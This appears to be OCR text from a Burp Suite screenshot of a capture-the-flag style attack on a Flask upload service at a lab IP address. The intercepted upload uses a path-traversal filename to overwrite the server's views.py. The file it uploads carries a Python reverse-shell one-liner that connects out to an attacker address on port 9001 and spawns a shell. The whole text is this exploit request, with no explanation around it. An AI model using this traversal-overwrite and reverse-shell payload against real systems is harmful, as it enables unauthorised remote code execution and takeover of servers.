 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.179.171:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.129.179.171
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.179.171/upcloud
8 Content-Type: multipart/form-data; boundary=---------------------------16698478459344355302297906928
9 Content-Length: 1146
10 Origin: http://10.129.179.171
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------16698478459344355302297906928
17 Content-Disposition: form-data; name="file"; filename="%2e%2e%2f%2e%2e%2f/app/views.py"
18 Content-Type: text/x-python
19
20 import os
21
22 from app.utils import get_file_name
23 from flask import render_template, request, send_file
24
25 from app import app
26
27
28 @app.route('/', methods=['GET', 'POST'])
29 def upload_file():
30     if request.method == 'POST':
31         f = request.files['file']
32         file_name = get_file_name(f.filename)
33         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
34         f.save(file_path)
35         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
36     return render_template('upload.html')
37
38
39 @app.route('/uploads/<path:path>')
40 def send_report(path):
41     path = get_file_name(path)
42     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
43
44 export RHOST="10.10.14.93";export RPORT=9001;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
45
46 -----------------------------16698478459344355302297906928--
47
Search... 0 matches